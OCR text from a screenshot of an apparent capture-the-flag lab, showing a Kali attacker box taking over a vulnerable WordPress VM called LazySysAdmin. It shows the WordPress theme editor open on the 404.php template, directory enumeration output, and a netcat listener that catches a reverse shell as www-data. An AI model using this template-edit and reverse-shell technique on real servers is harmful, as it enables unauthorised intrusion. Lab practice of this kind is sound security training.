 1 2 3 4 2 2 22:51 kali
Edit Themes ‹ Web_TR2 — W
Backnode
phpMyAdmin
Index of /Backnode_files
192.168.1.138/wordpress/wp-admin/theme-editor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web_TR2 5 0 New
Howdy, Admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
WordPress 6.3.2 is available! Please update now.
Edit Themes
Twenty Fifteen: Stylesheet (style.css)
to edit: Twenty Fifteen Select
Templates
404 Template
(404.php)
Archives
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/**
* Table of Content
*
* 1.0 - Reset
* 2.0 - Genericons
* 3.0 - Typography
* 4.0 - Elements
* 5.0 - Forms
* 6.0 - Navigation
*   6.1 - Links
*   6.2 - Menus
* 7.0 - Accessibil
* 8.0 - Alignments
* 9.0 - Clearings
* 10.0 - Header
* 11.0 - Widgets
* 12.0 - Content
*    12.1 - Posts
*    12.2 - Post F
*    12.3 - Commen
* 13.0 - Footer
* 14.0 - Media
*    14.1 - Captio
*    14.2 - Galler
* 15.0 - Multisite
* 16.0 - Media Que
• 404 Not Found
192.168.1.138/wordpress/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /wordpress/wp-content/themes/TwentyFifteen/404.php was not found on this server.
Apache/2.4.7 (Ubuntu) Server at 192.168.1.138 Port 80
kali@kali: ~
File Actions Edit View Help
[21:53:50] 200 -  741B  - /apache/
[21:53:59] 200 -   35KB - /index.html
[21:54:00] 200 -   76KB - /info.php
[21:54:00] 301 -  318B  - /javascript  →  http://192.168.1.138/javascript/
[21:54:04] 301 -  311B  - /old  →  http://192.168.1.138/old/
[21:54:04] 200 -  735B  - /old/
[21:54:06] 301 -  318B  - /phpmyadmin  →  http://192.168.1.138/phpmyadmin/
[21:54:06] 200 -    8KB - /phpmyadmin/
[21:54:06] 200 -    8KB - /phpmyadmin/index.php
[21:54:08] 200 -   92B  - /robots.txt
[21:54:09] 403 -  293B  - /server-status
[21:54:09] 403 -  294B  - /server-status/
[21:54:12] 301 -  312B  - /test  →  http://192.168.1.138/test/
[21:54:12] 200 -  737B  - /test/
[21:54:16] 301 -  310B  - /wp  →  http://192.168.1.138/wp/
[21:54:16] 200 -    2KB - /wordpress/wp-login.php
[21:54:16] 200 -  733B  - /wp/
[21:54:16] 200 -   11KB - /wordpress/
Task Completed
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen
link/ether 00:0c:29:1b:2d:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.1.137/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 1073sec preferred_lft 1073sec
inet6 fe80::e6fc:202a:ea91:64da/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.138: inverse host lookup failed: Unknown host
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.138] 53206
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
12:50:31 up  1:49,  0 users,  load average: 0.00, 0.17, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$